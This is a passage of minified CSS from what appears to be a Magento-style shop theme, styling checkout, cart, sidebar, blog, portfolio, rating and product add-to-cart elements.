a:hover{color:#56cfe1}.multishipping-checkout-overview table tr td .item-options dt{margin-top:10px;font-weight:400;color:#2a2a2a}.multishipping-checkout-overview table tfoot tr th,.multishipping-checkout-overview table tfoot tr td{background:none;font-size:16px;padding:14px 30px 11px;border:1px solid #eaeaea;font-weight:400;color:#2a2a2a}.multishipping-checkout-overview table tfoot tr.grand.totals th,.multishipping-checkout-overview table tfoot tr.grand.totals td{font-size:20px;color:#56cfe1}.multishipping-checkout-overview table tfoot tr td{text-align:center}.multishipping-checkout-overview .checkout-review{margin-top:50px;text-align:right}.multishipping-checkout-overview .checkout-review .grand.totals strong{background:none;font-weight:400;font-size:24px;color:#2a2a2a}.multishipping-checkout-overview .checkout-review .action-finish-checkout{margin-top:8px}.multishipping-checkout-overview .checkout-review .action-finish-checkout .btn-lg{min-width:300px;text-align:center;text-transform:uppercase;font-size:14px;letter-spacing:0.1em}.multishipping-checkout-overview .checkout-review .action-finish-checkout .action.back{display:block;text-align:right;margin-top:15px}.multishipping-checkout-overview .checkout-review .action-finish-checkout .please-wait{margin-top:14px;animation:fadeIn 1s infinite alternate;font-size:16px}.multishipping-checkout-overview h4.box-title{font-size:18px;color:#2a2a2a;margin-bottom:15px}.multishipping-checkout-overview form .block+.block{margin-top:50px}.multishipping-checkout-overview .block-content .box+.box{margin-top:30px}.multishipping-checkout-overview .box-billing-method .payment-method dt{font-size:16px;font-weight:400}.multishipping-checkout-overview .block-shipping .block-content+.block-content{margin-top:30px}.multishipping-checkout-overview .block-shipping strong.box-title{font-size:15px;color:#2a2a2a}.multicheckout.success,.checkout-success{border:1px solid #f0f0f0;border-radius:5px;padding:30px 15px;text-align:center}.multicheckout.success h2,.checkout-success h2{font-weight:300;color:#2a2a2a;margin-bottom:10px}.multicheckout.success a,.checkout-success a{color:#56cfe1}.multicheckout.success a:hover,.checkout-success a:hover{text-decoration:underline}.sidebar .list-products .product-item-info .product-item-details .btn.btn-cart{padding:0 25px}.sidebar .list-group-item:first-child{padding-top:0}.sidebar.sidebar-main>.block+.sidebar-additional{margin-top:52px}.sidebar .block+.block{margin-top:52px}.sidebar .block .block-title .title{font-size:18px;font-weight:600;color:#222;position:relative;display:block;padding:0 0 2px;margin-bottom:25px}.sidebar .block .block-title .title:after{height:2px;width:60px;content:"";position:absolute;bottom:0;background-color:#222;left:0}.sidebar .block.block-compare .block-title{white-space:nowrap}.sidebar .block.block-compare .block-title .counter.qty{font-size:14px;color:#8e8e8e;font-weight:500}.sidebar .block.block-compare .block-title .counter.qty:after{content:")";display:inline-block}.sidebar .block.block-compare .block-title .counter.qty:before{content:"(";display:inline-block}.sidebar .block.block-compare ol.product-items li.product-item{border-bottom:1px solid #f0f0f0;padding-top:10px;padding-bottom:7px}.sidebar .block.block-compare ol.product-items li.product-item:after{content:"";display:table;clear:both}.sidebar .block.block-compare ol.product-items li.product-item .product-item-name{font-weight:500}.sidebar .block.block-compare ol.product-items li.product-item .action.delete{float:right}.sidebar .block.block-compare ol.product-items li.product-item .action.delete:after{content:"\f1f8";font-family:"FontAwesome";display:inline-block}.sidebar .block.block-compare ol.product-items li.product-item .action.delete span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sidebar .block.block-compare .actions-toolbar{padding-top:30px}.sidebar .block.block-compare .actions-toolbar a+a{margin-left:7px}.sidebar .block.filter+.sidebar-additional{margin-top:52px}.sidebar .block.filter .block-title.filter-title{display:none}.sidebar .block.block-wishlist .block-content>.subtitle{display:none}.sidebar .block.block-wishlist .block-title .counter{font-size:14px;color:#8e8e8e;font-weight:500}.sidebar .block.block-wishlist .block-title .counter:after{content:")";display:inline-block}.sidebar .block.block-wishlist .block-title .counter:before{content:"(";display:inline-block}.sidebar .block.block-wishlist .list-products .product-item-info .product-item-actions .actions-primary{margin-top:7px}.sidebar .block.block-wishlist .list-products .product-item-info .product-item-actions .actions-secondary{position:absolute;left:0;top:0}.sidebar .block.block-wishlist .list-products .product-item-info .product-item-actions .actions-secondary .btn-remove{padding-left:0;padding-right:0;width:40px;border-radius:4px;opacity:0;visibility:hidden;z-index:1}.sidebar .block.block-wishlist .list-products .product-item-info .product-image{width:80px}.sidebar .block.block-wishlist .list-products .product-item-info .product-image img{max-width:100%;height:auto !important}.sidebar .block.block-wishlist .list-products .product-item-info .product-item-details{width:calc(100% - 80px)}.sidebar .block.block-wishlist .list-products .product-item-info:hover .product-item-actions .actions-secondary .btn-remove{opacity:1;visibility:visible}.sidebar .block.block-reorder .block-content strong.subtitle{display:none}.sidebar .block.block-reorder ol.product-items .product-item{padding:10px 0;border-bottom:1px solid #f0f0f0}.sidebar .block.block-reorder ol.product-items .product-item:first-child{padding-top:0}.sidebar .block.block-reorder ol.product-items .product-item .product-item-name{font-size:14px;font-weight:500}.sidebar .block.block-reorder ol.product-items .product-item .product-item-name a{color:#222}.sidebar .block.block-reorder ol.product-items .product-item .product-item-name a:hover{color:#56cfe1}.sidebar .block.block-reorder .actions-toolbar{margin-top:30px}.sidebar .block.block-reorder .actions-toolbar:after{content:"";display:table;clear:both}.sidebar .block.block-reorder .actions-toolbar>.primary{margin-right:10px;float:left}.sidebar .block.block-reorder .actions-toolbar>.secondary{float:left}.sidebar .block-blog-posts .post-list li{padding-left:15px;position:relative;line-height:25px;list-style:outside none none;margin-bottom:5px}.sidebar .block-blog-posts .post-list li:before{color:#222;content:"+";left:0;position:absolute}.sidebar .block-blog-posts .post-list li a{color:#222}.sidebar .block-blog-posts .post-list li a:hover{color:#56cfe1}.sidebar .block-blog-categories li{padding-left:15px;position:relative;line-height:25px;list-style:outside none none;margin-bottom:5px}.sidebar .block-blog-categories li:before{color:#222;content:"+";left:0;position:absolute}.sidebar .block-blog-categories li a{color:#222}.sidebar .block-blog-categories li a:hover{color:#56cfe1}.sidebar .brand-list li{padding-left:15px;position:relative;line-height:25px;list-style:outside none none;margin-bottom:5px}.sidebar .brand-list li:before{color:#222;content:"+";left:0;position:absolute}.sidebar .brand-list li a{color:#222}.sidebar .brand-list li a:hover{color:#56cfe1}.sidebar .brand-list li .count:after{content:")"}.sidebar .brand-list li .count:before{content:"("}.sidebar .brand-list li.active{color:#56cfe1}.sidebar .block.product-brand{margin-bottom:50px}.sidebar .block.product-brand .brand-image a img{margin:0 auto;min-width:100%}.sidebar .block.related .list-products .product-item-info .product-image{width:80px}.sidebar .block.related .list-products .product-item-info .product-item-details{width:calc(100% - 80px)}.sidebar .block.related .list-products .product-item-info .product-item-details .product-item-inner{margin-top:4px}.sidebar .block.related .block-actions{font-size:15px;margin-bottom:12px;line-height:1.428;font-style:italic}.sidebar .block.related .block-actions button{font-weight:600;color:#2a2a2a;background:none;border:none;box-shadow:none}.sidebar .block.related .owl-carousel .owl-dots{margin:0 auto}.blog-list .post-item-info{margin-bottom:100px}.blog-list .post-item-info .post-content .post-short-description{margin-bottom:1.3em}.blog-list .post-item-info .post-content .post-short-description>*:last-child{margin-bottom:0}.blog-list .post-item-info .post-info{text-align:center;padding:20px;background:rgba(0,0,0,0.9);color:#878787;font-size:12px;line-height:21px}.blog-list .post-item-info .post-info a{color:#fff}.blog-list .post-item-info .post-info a:hover{color:#56cfe1}.blog-list .post-item-info .post-info h2{letter-spacing:2px;text-transform:uppercase;font-size:14px;margin-bottom:5px;margin-top:10px}.blog-list .post-item-info .post-info .post-tags a:not(:last-child):after{content:",";color:#878787}.blog-list .post-item-info .post-image.has-image{position:relative}.blog-list .post-item-info .post-image.has-image .post-info{position:absolute;bottom:30px;left:30px;right:30px}.blog-list .post-item-info .published-by .text-capitalize{color:#fff}.blog-post-view .post-item-info .post-short-description{margin-bottom:0;margin-top:30px}.blog-post-view .post-comments{margin-top:65px;margin-bottom:35px}.blog-post-view .post-comments .title-comment-content{font-size:17px;color:#2a2a2a;margin-bottom:25px;display:block;text-transform:uppercase;font-weight:600;letter-spacing:1px}.blog-post-view .post-comments .title-comment-content span{font-size:14px;position:relative;color:#c9c9c9}.blog-post-view .post-comments .item{padding:18px 28px 16px;background:#f8f8f8;margin-bottom:28px;color:#8e8e8e}.blog-post-view .post-comments .item .info{margin-bottom:7px;color:#2a2a2a;font-size:14px}.blog-post-view .post-comments .item .info .name{font-weight:600;margin-right:38px}.blog-post-view .post-comments .item:last-child{margin-bottom:0}.blog-post-view .post-comments .item .sub-title{font-style:italic;margin-bottom:0}.blog-post-view .post-comments .title{font-size:17px;color:#2a2a2a;margin-bottom:2px;display:block;text-transform:uppercase;font-weight:600;letter-spacing:1px}.blog-post-view .post-comments .sub-title{font-style:italic;margin-bottom:30px}.blog-post-view .post-item-info .post-info{padding:16px 0 10px;border-bottom:1px dotted #d8d8d8;color:#a1a1a1}.blog-post-view .post-item-info .post-info>div{display:inline-block;margin-right:26px}.blog-post-view .post-item-info .post-info>div .fa{margin-right:10px;color:#8a8a8a}.blog-post-view .post-item-info .post-info a{color:#222}.blog-post-view .post-item-info .post-info a:hover{color:#56cfe1}.post-actions{display:table;border-top:1px solid #ddd;border-bottom:1px solid #ddd;width:100%;margin-top:32px}.post-actions .action{display:table-cell;width:50%;vertical-align:middle;position:relative;padding:23px 15px;font-size:15px}.post-actions .action a:after{content:"\f0d9";font-family:"FontAwesome";font-size:18px;position:absolute;left:0;top:21px}.post-actions .action.next-action{text-align:right;padding-right:15px}.post-actions .action.next-action a:after{content:"\f0da";left:auto;right:0}.form.post-comment{margin-top:50px}.blog-post-comment-list-toolbar{width:0px;height:0px;overflow:hidden;margin:0 !important}.blog-load-more-comment{margin-top:20px}.blog-load-more-comment a{font-size:15px;font-style:italic}.blog-load-more-comment a.loading-style{animation:fadeIn 1s infinite alternate}.tabs_categories_porfolio{text-align:center;margin-bottom:25px}.tabs_categories_porfolio li{display:inline-block;vertical-align:middle}.tabs_categories_porfolio li a.button{font-size:14px;color:#8e8e8e;background-color:transparent;border:1px solid transparent;padding:0 20px;line-height:40px;font-weight:500;border-radius:40px}.tabs_categories_porfolio li a.button:hover,.tabs_categories_porfolio li a.button.is-checked{color:#222}.tabs_categories_porfolio li a.button.is-checked{border-color:#222}.portfolio-grid .item{margin-bottom:30px}.portfolio-grid .item .portfolio-top-content{position:relative}.portfolio-grid .item .portfolio-top-content .image-item:after{content:'';position:absolute;background:rgba(0,0,0,0.6);left:0;top:50%;width:100%;height:0;visibility:hidden;opacity:0;transition:all 300ms;-webkit-transition:all 300ms;-moz-transition:all 300ms;-o-transition:all 300ms}.portfolio-grid .item .portfolio-top-content .image-item img{min-width:100%}.portfolio-grid .item .portfolio-top-content .portfolio-bottom-content{position:absolute;bottom:20px;left:20px;opacity:0;width:100%;z-index:1;transition:all 300ms;-webkit-transition:all 300ms;-moz-transition:all 300ms;-o-transition:all 300ms}.portfolio-grid .item .portfolio-top-content .portfolio-bottom-content .title{font-size:15px;font-weight:600;color:#fff;margin:0}.portfolio-grid .item .portfolio-top-content .portfolio-bottom-content .title:hover{color:#56cfe1}.portfolio-grid .item .portfolio-top-content .portfolio-bottom-content .category-link{color:#fff}.portfolio-grid .item .portfolio-top-content .portfolio-bottom-content .category-link a{color:#fff}.portfolio-grid .item .portfolio-top-content .portfolio-bottom-content .category-link a:hover{color:#56cfe1}.portfolio-grid .item:hover .portfolio-top-content .image-item:after{top:0;height:100%;visibility:visible;opacity:1}.portfolio-grid .item:hover .portfolio-top-content .portfolio-bottom-content{opacity:1}.portfolio-grid.portfolio-carousel .owl-item{padding:0 15px}.portfolio-grid.portfolio-carousel.one-row .item{margin-bottom:0}.portfolio_galley_carousel{margin-bottom:46px}.portfolio-index-view .description>*:last-child{margin-bottom:0}.portfolio-index-view .portfolio-related{margin-top:60px}.portfolio-index-view .table{margin-top:4px;border-bottom:1px solid #eee;margin-bottom:0}.portfolio-index-view .table tr td,.portfolio-index-view .table tr th{padding:14px 0 12px;border:none;color:#8d8d8d;border-top:1px solid #eee}.portfolio-index-view .table tr th{font-weight:500;color:#222;width:1%;padding-right:14px}.checkout-cart-index .column.main .cart-empty{text-align:center;font-size:15px;padding:24px 15px 12px;border:1px solid #ddd;border-radius:5px}.checkout-cart-index .column.main .cart-empty a{color:#56cfe1}.checkout-cart-index .column.main .cart-empty a:hover{text-decoration:underline}.checkout-cart-index #shopping-cart-table{margin:0}.checkout-cart-index #shopping-cart-table thead tr th{color:#2b2b2b;font-weight:400;font-size:16px;text-align:center;border:1px solid #eaeaea;vertical-align:middle;padding:14px 30px 11px;border-bottom:none}.checkout-cart-index #shopping-cart-table tbody{border-top:1px solid #eaeaea}.checkout-cart-index #shopping-cart-table tbody:last-child{border-bottom:1px solid #eaeaea}.checkout-cart-index #shopping-cart-table tbody tr td{vertical-align:middle;border:1px solid #eaeaea;padding:25px 15px;text-align:center;border-bottom:none !important;border-top:none !important}.checkout-cart-index #shopping-cart-table tbody tr td.col.item{padding-left:33px;text-align:left}.checkout-cart-index #shopping-cart-table tbody tr td.col.item .product-item-photo{display:block;float:left;overflow:hidden;width:120px}.checkout-cart-index #shopping-cart-table tbody tr td.col.item .product-item-photo .product-image-container .product-image-wrapper{padding:0 !important}.checkout-cart-index #shopping-cart-table tbody tr td.col.item .product-item-details{float:left;vertical-align:top;margin-left:20px;width:calc(100% - 153px);padding-top:22px}.checkout-cart-index #shopping-cart-table tbody tr td.col.item .product-item-details .product-item-name a{color:#222;font-weight:500;font-size:15px}.checkout-cart-index #shopping-cart-table tbody tr td.col.item .product-item-details .product-item-name a:hover,.checkout-cart-index #shopping-cart-table tbody tr td.col.item .product-item-details .product-item-name a:focus{color:#56cfe1}.checkout-cart-index #shopping-cart-table tbody tr td.col.item .product-item-details dl.item-options:after{content:"";clear:both;display:table}.checkout-cart-index #shopping-cart-table tbody tr td.col.item .product-item-details dl.item-options dt{margin-top:10px;color:#2a2a2a;font-weight:400}.checkout-cart-index #shopping-cart-table tbody tr td.col.item .product-item-details dl.item-options dt:after{content:":";display:inline-block}.checkout-cart-index #shopping-cart-table tbody tr td.col.item .product-item-details dl.item-options dd .price{color:#2a2a2a}.checkout-cart-index #shopping-cart-table tbody tr td.col.item .product-item-details dl.item-options dd .price:before{content:"(";display:inline-block}.checkout-cart-index #shopping-cart-table tbody tr td.col.item .product-item-details dl.item-options dd .price:after{content:")";display:inline-block}.checkout-cart-index #shopping-cart-table tbody tr td.col.qty .label{display:none}.checkout-cart-index #shopping-cart-table tbody tr td.col.qty .input-text.qty{color:#4d4d4d;font-size:14px;height:40px;margin-bottom:0;text-align:center;margin:0 auto;width:85px;border-radius:40px;-webkit-border-radius:40px;-moz-border-radius:40px;-o-border-radius:40px}.checkout-cart-index #shopping-cart-table tbody tr.item-actions td{padding:0 0 25px;text-align:left}.checkout-cart-index #shopping-cart-table tbody tr.item-actions td>.actions-toolbar{padding:15px 33px 0;border-top:1px dotted #ddd}.checkout-cart-index #shopping-cart-table tbody tr.item-actions td>.actions-toolbar>a{color:#6c6c6c;height:40px;font-size:13px;min-width:40px;background-color:#fff;border-radius:0;border:1px solid #e6e6e6;line-height:38px;display:inline-block;text-align:center;cursor:pointer;border-radius:5px;-webkit-border-radius:5px;-moz-border-radius:5px;-o-border-radius:5px}.checkout-cart-index #shopping-cart-table tbody tr.item-actions td>.actions-toolbar>a:hover,.checkout-cart-index #shopping-cart-table tbody tr.item-actions td>.actions-toolbar>a:focus{background-color:#2a2a2a;border-color:#2a2a2a;color:#fff}.checkout-cart-index #shopping-cart-table tbody tr.item-actions td>.actions-toolbar>a+a{margin-left:15px}.checkout-cart-index #shopping-cart-table tbody tr.item-actions td>.actions-toolbar>a .fa{line-height:inherit}.checkout-cart-index #shopping-cart-table .cart-price .price{color:#7b7b7b;font-size:16px}.checkout-cart-index #shopping-cart-table .subtotal .cart-price .price{color:#2a2a2a}.checkout-cart-index #shopping-cart-table .gift-options-cart-item{border-bottom:1px solid #f0f0f0;margin-bottom:15px;padding-bottom:9px}.checkout-cart-index #shopping-cart-table .gift-options-cart-item .action-gift{color:#222;font-size:16px;font-weight:500;display:block}.checkout-cart-index #shopping-cart-table .gift-options-cart-item .action-gift:after{display:inline-block;font-family:"FontAwesome";font-size:16px;content:"\f107";float:right}.checkout-cart-index #shopping-cart-table .gift-options-cart-item .gift-message .gift-options-title{margin-bottom:10px}.checkout-cart-index #shopping-cart-table .gift-options-cart-item .actions-toolbar{margin-bottom:6px}.checkout-cart-index #shopping-cart-table .gift-options-cart-item .actions-toolbar .btn+.btn{margin-left:12px}.checkout-cart-index #shopping-cart-table .gift-options-cart-item .action-gift:hover{color:#56cfe1}.checkout-cart-index #shopping-cart-table .gift-options-cart-item .action-gift._active:after{content:"\f106"}.checkout-cart-index #shopping-cart-table .gift-options-cart-item .gift-content{display:none;margin-top:15px}.checkout-cart-index #shopping-cart-table .gift-options-cart-item .gift-content textarea{height:153px}.checkout-cart-index #shopping-cart-table .gift-options-cart-item .gift-content._active{display:block}.checkout-cart-index .cart.main.actions{margin-top:40px}.checkout-cart-index .cart.main.actions:after{content:"";display:table;clear:both}.checkout-cart-index .cart.main.actions button{float:right}.checkout-cart-index .cart.main.actions button+button{margin-right:15px}.checkout-cart-index .shopping-cart-bottom .cart-totals{margin-top:40px;position:relative;padding-top:21px;border:1px solid #eaeaea}.checkout-cart-index .shopping-cart-bottom .cart-totals .table.totals{margin:0}.checkout-cart-index .shopping-cart-bottom .cart-totals .table.totals .table-caption{display:none}.checkout-cart-index .shopping-cart-bottom .cart-totals .table.totals tbody tr td,.checkout-cart-index .shopping-cart-bottom .cart-totals .table.totals tbody tr th{font-size:14px;vertical-align:middle;background:none !important;font-weight:400;color:#969696;border:none;padding:0 15px 20px}.checkout-cart-index .shopping-cart-bottom .cart-totals .table.totals tbody tr th{color:#646464}.checkout-cart-index .shopping-cart-bottom .cart-totals .table.totals tbody tr th .label{font-weight:400;color:#646464}.checkout-cart-index .shopping-cart-bottom .cart-totals .table.totals tbody tr.totals.sub td,.checkout-cart-index .shopping-cart-bottom .cart-totals .table.totals tbody tr.totals.sub th{font-weight:500;color:#222;padding:0 15px 15px}.checkout-cart-index .shopping-cart-bottom .cart-totals .table.totals tbody tr.grand.totals td,.checkout-cart-index .shopping-cart-bottom .cart-totals .table.totals tbody tr.grand.totals th{border-top:1px solid #eaeaea;font-size:20px;color:#2a2a2a;padding:23px 15px 24px}.checkout-cart-index .shopping-cart-bottom .cart-totals .table.totals tbody tr.grand.totals strong{font-weight:400}.checkout-cart-index .shopping-cart-bottom .loading-mask{position:absolute;left:0;right:0;top:0;bottom:0;background:rgba(255,255,255,0.8);border:1px solid #ddd}.checkout-cart-index .shopping-cart-bottom .loading-mask img{width:50px;height:50px;left:50%;top:50%;margin-left:-25px;margin-top:-25px}.checkout-cart-index .cart-summary{margin-top:30px}.checkout-cart-index .cart-summary .summary.title{display:none}.checkout-cart-index .cart-summary .checkout-methods-items .item{text-align:right;padding:10px 0}.checkout-cart-index .cart-summary .checkout-methods-items .item .action.checkout{background-color:#2a2a2a;border:1px solid #2a2a2a;color:#fff;width:100%;text-align:center;font-size:15px;font-weight:600;padding:13px 24px 10px;text-transform:uppercase;letter-spacing:1px;border-radius:40px;-webkit-border-radius:40px;-moz-border-radius:40px;-o-border-radius:40px;transition:all 300ms;-webkit-transition:all 300ms;-moz-transition:all 300ms;-o-transition:all 300ms}.checkout-cart-index .cart-summary .checkout-methods-items .item .action.checkout:hover{background-color:#56cfe1;border-color:#56cfe1}.checkout-cart-index .cart-summary .checkout-methods-items .item .action.multicheckout{font-size:15px}.checkout-cart-index .block.crosssell{margin-top:57px}.checkout-cart-index .checkout-extra{position:relative;padding-left:250px;border:1px solid #efefef;margin-top:40px;background-color:#fdfdfd;min-height:200px}.checkout-cart-index .checkout-extra>.block>.title{position:absolute;left:0;font-size:13px;padding:12px 20px 9px;width:250px;top:38px;cursor:pointer;border-bottom:1px solid #efefef;color:#676767}.checkout-cart-index .checkout-extra>.block>.title strong{font-weight:400}.checkout-cart-index .checkout-extra>.block>.title.active{color:#fff;background-color:#2a2a2a;border-color:#2a2a2a}.checkout-cart-index .checkout-extra>.block:first-child>.title{border-top:1px solid #efefef}.checkout-cart-index .checkout-extra>.block .content{padding:40px 30px;border-left:1px solid #f4f4f4;background-color:#fff;min-height:200px;display:none !important;position:relative}.checkout-cart-index .checkout-extra>.block .content.active{display:block !important}.checkout-cart-index .checkout-extra>.block+.block>.title{margin-top:45px}.checkout-cart-index .checkout-extra #block-summary form{display:block}.checkout-cart-index .checkout-extra #block-summary form .field.note{color:#555555;margin-bottom:4px;font-style:normal}.checkout-cart-index .checkout-extra #block-summary form+form{margin-top:30px}.checkout-cart-index .checkout-extra #block-summary .estimate .legend,.checkout-cart-index .checkout-extra #block-summary .estimate br{display:none}.checkout-cart-index .checkout-extra #block-summary .estimate div.field{display:table-row;width:100%}.checkout-cart-index .checkout-extra #block-summary .estimate .field .label{width:160px;color:#666666;margin:0;padding:0;font-weight:400;text-align:left;display:table-cell;vertical-align:middle;width:1%;padding:8px 30px 8px 0}.checkout-cart-index .checkout-extra #block-summary .estimate .field .control{display:table-cell;vertical-align:middle;padding:8px 0}.checkout-cart-index .checkout-extra #block-summary .estimate .field .control .select,.checkout-cart-index .checkout-extra #block-summary .estimate .field .control input{width:100%;border:1px solid #eaeaea}.checkout-cart-index .checkout-extra #block-summary .estimate .field .message{margin-top:10px}.checkout-cart-index .checkout-extra #block-summary dl.items.methods{margin:0}.checkout-cart-index .checkout-extra #block-summary dl.items.methods dt{padding-bottom:5px;font-weight:600;text-transform:uppercase;color:#000;font-size:14px}.checkout-cart-index .checkout-extra #block-summary dl.items.methods dd+dt{margin-top:10px}.rating-summary{overflow:hidden;white-space:nowrap}.rating-summary .rating-result{width:66px;display:block;position:relative}.rating-summary .rating-result:before{left:0;position:absolute;top:0;width:100%;z-index:1;-webkit-font-smoothing:antialiased;color:#acacac;font-family:'FontAwesome';font-size:12px;height:12px;letter-spacing:2px;line-height:12px;content:'\f006' '\f006' '\f006' '\f006' '\f006';display:block;font-style:normal;font-weight:normal;speak:none}.rating-summary .rating-result>span{display:block;overflow:hidden}.rating-summary .rating-result>span:before{position:relative;z-index:2;-webkit-font-smoothing:antialiased;color:#4a4a4a;font-family:'FontAwesome';font-size:12px;height:12px;letter-spacing:2px;line-height:12px;content:'\f005' '\f005' '\f005' '\f005' '\f005';display:block;font-style:normal;font-weight:normal;speak:none}.rating-summary .rating-result>span span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.full-review.product-reviews-summary{display:table}.full-review.product-reviews-summary .rating-summary,.full-review.product-reviews-summary .reviews-actions{display:table-cell;vertical-align:middle}.full-review.product-reviews-summary .rating-summary+.reviews-actions{padding-left:13px}.full-review.product-reviews-summary .reviews-actions a{color:#adadad}.full-review.product-reviews-summary .reviews-actions a+a:before{content:"/";color:#adadad;display:inline-block;margin-right:3px}.full-review.product-reviews-summary .reviews-actions a:hover,.full-review.product-reviews-summary .reviews-actions a:focus{color:#56cfe1}body:not(.page-layout-1column) .product-info-main .product-add-form .actions.action-add-to,body:not(.page-layout-1column) .bundle-info .product-details .actions.action-add-to{clear:left;float:none;margin-left:0;padding:10px 0 0}.product-detail-infomation .product-name{font-size:16px;margin-bottom:5px;font-weight:600}.product-detail-infomation .product.info.detailed{margin-top:16px}.product-detail-infomation .product.info.detailed .product-data-items-menu{display:none}.product-detail-infomation.is_stuck{top:0 !important}.product-info-main .product-add-form .box-tocart,.bundle-info .product-details .box-tocart{margin-top:23px}.product-info-main .product-add-form .box-tocart:after,.bundle-info .product-details .box-tocart:after{content:"";display:table;clear:both}.product-info-main .product-add-form .box-tocart>.fieldset,.bundle-info .product-details .box-tocart>.fieldset{float:left}.product-info-main .product-add-form .box-tocart .field.qty,.bundle-info .product-details .box-tocart .field.qty{display:inline-block;margin-right:10px;margin-bottom:10px;vertical-align:top}.product-info-main .product-add-form .box-tocart .field.qty>label,.bundle-info .product-details .box-tocart .field.qty>label{display:none}.product-info-main .product-add-form .box-tocart .field.qty>.control .input-text.qty,.bundle-info .product-details .box-tocart .field.qty>.control .input-text.qty{width:115px;border:0;height:40px;background:none;padding:0;font-weight:600;font-size:16px;color:#222;text-align:center}.product-info-main .product-add-form .box-tocart .field.qty>.control .input-text.qty:focus,.bundle-info .product-details .box-tocart .field.qty>.control .input-text.qty:focus{box-shadow:none}.product-info-main .product-add-form .actions,.bundle-info .product-details .actions{display:inline-block;margin-bottom:10px;vertical-align:top}.product-info-main .product-add-form .actions:after,.bundle-info .product-details .actions:after{content:"";display:table;clear:both}.product-info-main .product-add-form .actions button,.bundle-info .product-details .actions button{height:40px;width:40px;background-color:#ffffff;border:1px solid #e6e6e6;color:#6c6c6c;font-size:18px;text-align:center;border-radius:50%;line-height:40px;box-shadow:none;float:left}.product-info-main .product-add-form .actions button:hover,.bundle-info .product-details .actions button:hover,.product-info-main .product-add-form .actions button:focus,.bundle-info .product-details .actions button:focus{border-color:#1a1a1a;color:#fff;background-color:#1a1a1a}.product-info-main .product-add-form .actions button span,.bundle-info .product-details .actions button span{display:block}.product-info-main .product-add-form .actions button+button,.bundle-info .product-details .actions button+button{margin-left:10px}.product-info-main .product-add-form .actions button.tocart,.bundle-info .product-details .actions button.tocart{font-size:13px;width:auto;padding:0 34px;background-color:#56cfe1;border:1px solid #56cfe1;color:#fff;border-radius:40px;line-height:40px;font-weight:600;text-transform:uppercase}.product-info-main .product-add-form .actions button.tocart:hover,.bundle-info .product-details .actions button.tocart:hover{border-color:#222;background-color:#222}.product-info-main .product-add-form .actions.action-add-to,.bundle-info .product-details .actions.action-add-to{margin-left:10px}.box-tocart .fieldset:after{content:"";display:table;clear:both}.box-tocart .field.qty>.control{position:relative;height:40px;border:1px solid #222;text-align:left;border-radius:40px;display:inline-block}.box-tocart .field.qty>.control span.edit-qty{display:block;text-align:center;font-size:22px;color:#222;font-weight:600;line-height:1;position:absolute;top:2px;left:16px;cursor:pointer;padding-top:7px}.box-tocart .field.qty>.control span.edit-qty:hover{color:#56cfe1}.box-tocart .field.qty>.control span.edit-qty.plus{font-size:18px;left:auto;right:16px;padding-top:9px}.product-info-main .deal-timer{margin-top:4px}.product-info-main .product.attribute.overview{margin-top:12px}.product-info-main .product.attribute.overview .std>*{margin-bottom:0 !important}.product-info-main>.bundle-actions{padding-top:25px}.product-info-main .product-info-price .price-box .price{font-size:22px}.product-info-main .product-info-stock-sku{color:#222}.product-info-main .product-info-stock-sku .stock span{margin-left:4px;font-weight:400;letter-spacing:normal}.product-info-main .product-info-stock-sku .stock.available span{color:green}.product-info-main .product-info-stock-sku .stock.unavailable span{color:red}.product-info-main .product-add-form{margin-bottom:10px}.product-info-main .product-add-form .product-detail-deals .hurry-text{font-size:16px;font-weight:500;color:red;margin-bottom:10px;letter-spacing:0.5px}.product-info-main .product-sub-infomation:not(:empty){padding:15px 0 8px}.product-info-main .product-sub-infomation>div{padding:5px 0}.product-info-main .product-sub-infomation .product.attribute.sku strong{font-weight:400;color:#222}.product-info-main .product-sub-infomation .product.attribute.sku strong:after{content:":";display:inline-block;margin-right:4px}.product-info-main .product-sub-infomation .product-brand .brand-name strong{font-weight:400;color:#222}.product-info-main .product-sub-infomation .product-brand .brand-name strong.type:after{content:":";display:inline-block;margin-right:4px}.product-info-main .sharethis-inline-share-buttons{text-align:center !important;margin-top:20px !important}.product-add-form .product-options-wrapper{padding-top:13px}.product-add-form .product-options-wrapper .fieldset>.field>.label{display:inline-block;font-size:14px;color:#222;line-height:1;font-weight:600;text-transform:uppercase;letter-spacing:0.5px;margin:0px 0px 10px !important}.product-add-form .product-options-wrapper .fieldset>.field>.control{padding-bottom:21px;padding-top:0}.product-add-form .product-options-wrapper .fieldset>.field>.control select{margin-bottom:5px;max-width:450px}.product-add-form .product-options-wrapper .fieldset>.field>.control .options-list>.field+.field{margin-top:7px}.product-add-form .product-options-wrapper .fieldset>.field>.control .price-notice{color:#2a2a2a;font-weight:600;white-space:nowrap;display:inline-block}.product-add-form .product-options-wrapper .fieldset>.field>.control .price-notice:before{content:"(";display:inline-block}.product-add-form .product-options-wrapper .fieldset>.field>.control .price-notice:after{content:")";display:inline-block}.product-add-form .product-options-wrapper .swatch-opt{margin-bottom:21px;margin-top:0}.product-add-form .product-options-wrapper .swatch-opt .swatch-attribute-label{margin:0 0 10px !important;display:inline-block;font-size:14px;color:#222;line-height:1;font-weight:600;text-transform:uppercase;letter-spacing:0.5px}.product-add-form .product-options-wrapper .swatch-opt .swatch-attribute-label:after{content:":";display:inline-block;margin-left:1px}.product-add-form .product-options-wrapper .swatch-opt .swatch-attribute-label+.swatch-attribute-selected-option{padding-left:8px;font-size:16px;color:#56cfe1}.product-add-form .product-options-wrapper .swatch-opt .swatch-attribute+.swatch-attribute{margin-top:14px}.product-add-form .table-wrapper.grouped{margin:25px 0}.product-add-form .table-wrapper.grouped .table.grouped{margin-bottom:0}.product-add-form .table-wrapper.grouped thead tr th{font-size:16px;color:#222;font-weight:600;border:1px solid #ddd;padding:9px 15px;vertical-align:middle}.product-add-form .table-wrapper.grouped thead tr th.qty{width:1%;text-align:center}.product-add-form .table-wrapper.grouped tbody{border:none !important}.product-add-form .table-wrapper.grouped tbody tr td{border:1px solid #ddd;border-top:none !important;vertical-align:middle;padding:9px 15px}.product-add-form .table-wrapper.grouped tbody tr td .input-text.qty{color:#2a2a2a;text-align:center;width:90px;border-radius:40px;-webkit-border-radius:40px;-moz-border-radius:40px;-o-border-radius:40px}.product-add-form .table-wrapper.grouped tbody tr td .product-item-name{font-weight:500;display:block;color:#222}.product-add-form .table-wrapper.grouped tbody tr td .price{font-size:18px}.page-product-grouped .product-info-main .product-info-price{display:none}.product-options-wrapper .nested 